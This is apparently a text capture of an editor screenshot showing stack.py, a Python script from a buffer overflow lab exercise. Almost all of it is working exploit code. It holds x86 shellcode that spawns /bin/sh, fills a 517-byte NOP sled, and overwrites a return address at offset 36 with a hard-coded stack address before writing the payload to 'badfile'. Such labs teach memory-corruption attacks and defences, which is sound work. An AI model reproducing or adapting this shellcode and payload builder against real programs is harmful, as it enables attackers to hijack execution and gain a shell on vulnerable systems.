 stack.py (~/Desktop) - gedit
Open
Save
stack.py × cha1_1.c × stack.c ×
11 "\x68""/bin" # pushl $0x6e69622f
12 "\x89\xe3" # movl %esp,%ebx
13 "\x50" # pushl %eax
14 "\x53" # pushl %ebx
15 "\x89\xe1" # movl %esp,%ecx
16 "\x99" # cdq
17 "\xb0\x0b" # movb $0x0b,%al
18 "\xcd\x80" # int $0x80
19 "\x00"
20 ).encode('latin-1')
21
22 # Fill the content with NOP's
23 content = bytearray(0x90 for i in range(517))
24
25 # Put the shellcode at the end
26 start = 517 - len(shellcode)
27 content[start:] = shellcode
28
29 #########################################################################
30 ret = 0xbfffea28 + 200 # replace 0xAABBCCDD with the correct value
31 offset = 36 # replace 0 with the correct value
32 # Fill the return address field with the address of the shellcode
33 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
34 #########################################################################
35
36 # Write the content to badfile
37 with open('badfile', 'wb') as f:
38 f.write(content)
39
Python Tab Width: 8 Ln 23, Col 33 INS